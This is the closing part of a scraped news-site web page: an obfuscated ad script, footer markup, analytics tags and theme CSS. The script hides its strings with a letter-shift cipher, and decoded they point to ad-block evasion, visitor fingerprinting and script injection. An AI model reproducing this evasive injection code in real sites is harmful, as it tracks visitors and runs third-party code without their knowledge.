:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
		</div><!-- .main-wrap -->
		<div class="container adcontainer"><div class="dafbzilkg dafbzilkg-before-footer dafbzilkg-loc-footer_before dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"></div></div>	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Global Publishers. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://yatosha.com/">Yatosha Web Services</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher-child/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://3nbf4.com/act/files/tag.min.js?z=5527523" data-cfasync="false" async></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82838049-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82838049-1');
</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"out-full-width"},"ajax_url":"https://globalpublishers.co.tz/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://globalpublishers.co.tz/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://globalpublishers.co.tz">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/Globalpublishers" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GlobalHabari" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/CzlwMi5I8ievuVCikUoQIA" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/globalpublishers" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
					</div>
		<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"93052640","post":"510164","tz":"3","srv":"globalpublishers.co.tz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "93052640", "510164" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://globalpublishers.co.tz/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://globalpublishers.co.tz/wp-content/bs-booster-cache/5146aad275a28bd77d7b113f327606f6.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://globalpublishers.co.tz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://globalpublishers.co.tz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var dafbzilkg=function(t){"use strict";return{init:function(){0==dafbzilkg.ads_state()&&dafbzilkg.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".dafbzilkg-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://globalpublishers.co.tz/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a,nonce:'db24e78eb5'},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){dafbzilkg.init()});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d31e4505a72d4cefab2d786d5ca99e2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 14:27:54 -->

--- FILE ---
content_type: text/css
request_url: https://globalpublishers.co.tz/wp-content/bs-booster-cache/726c6cbccfb96cc8a0ba5fac7f5ffb14.css
body_size: 5460
content:
.dafbzilkg.dafbzilkg-before-header,.dafbzilkg.dafbzilkg-before-header:before{background-color:#f8f8f8}.dafbzilkg.dafbzilkg-before-header{padding-top:30px !important;padding-bottom:30px !important}.dafbzilkg.dafbzilkg-after-footer,.dafbzilkg.dafbzilkg-after-footer:after{background-color:#f8f8f8}.dafbzilkg.dafbzilkg-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1360px;--publisher-site-width-1-col:1360px;--publisher-site-width-2-col-content-col:71%;--publisher-site-width-2-col-primary-col:29%}@media(max-width:1450px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:60}:root{--publisher-primary-color:#f7422a}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#f7422a !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#f7422a}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#f7422a}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#f7422a !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#f7422a}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#f7422a}.better-newsticker .heading:after{border-left-color:#f7422a}::selection{background:#f7422a}::-moz-selection{background:#f7422a}.term-badges.text-badges .term-badge a{color:#f7422a !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #f7422a}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#f7422a !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#f7422a !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#f7422a}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#f7422a}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:rgba(222,222,222,0)}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:rgba(222,222,222,0)}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field,.site-header.site-header.header-style-6 .main-menu.menu>li>a:after{color:#ffffff}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#ffffff}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a,.site-header.site-header.header-style-6 .main-menu.menu>li.current-menu-item>a:after,.site-header.site-header.header-style-6 .main-menu.menu>li:hover>a:after{color:#eeee22}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#eeee22}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 